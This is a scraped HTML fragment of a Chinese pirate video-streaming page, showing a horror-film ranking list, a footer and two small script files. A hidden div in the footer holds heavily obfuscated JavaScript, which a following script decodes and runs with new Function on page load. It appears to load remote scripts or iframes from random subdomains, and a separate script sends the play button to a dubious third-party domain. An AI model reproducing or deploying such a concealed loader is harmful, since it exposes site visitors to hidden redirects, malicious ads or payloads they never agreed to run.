style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229626.html" title="幽灵潜水员">幽灵潜水员</a></p><p class="vodlist_sub">当一艘海洋研究船在墨西哥湾探索不寻常的鲨鱼活动时，他们发现了一个岛屿传说背后可怕的真相。在这部令人毛骨悚然的惊悚片中，每次潜水的压力都在</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“堕落”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="109003" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">恐怖片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="El correo" href="/v/179951.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://suboimage.com/cover/a378639e568c435f8d7e9589c6bad6c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">El correo</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;西班牙&nbsp;/&nbsp;惊悚,恐怖片,恐怖</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/v/66821.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>新魔王撒旦的奴隶</a></li><li class="part_eone"><a href="/v/222245.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>小妹危险</a></li><li class="part_eone"><a href="/v/90291.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>御姐玫瑰2</a></li><li class="part_eone"><a href="/v/229624.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>寡妇的报复</a></li><li class="part_eone"><a href="/v/219137.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>毛骨悚然撞鬼经2025夏季特别篇</a></li><li class="part_eone"><a href="/v/67277.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>行尸婆婆2</a></li><li class="part_eone"><a href="/v/86032.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;962</span>午夜凶梦</a></li><li class="part_eone"><a href="/v/216543.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>致命逃亡</a></li><li class="part_eone"><a href="/v/225550.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>困在宿舍里</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="109003" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.busgx.com/" title="天堂影视">天堂影视</a>提供免费高清电影、综艺节目、动漫连载、VIP电视剧全集在线观看</p><p>Copyright © 2022 busgx.com All Rights Reserved</p><p>冀ICP备06013985号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/51.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.busgx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《堕落》https://www.busgx.com/v/109003.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.busgx.com/show/js/txt.js
body_size: 736
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://62e7c.mbhddcik.xyz/chan/GS6549/kASMc';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.busgx.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-034T1L6RYF\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-034T1L6RYF\');");
document.writeln("</script>");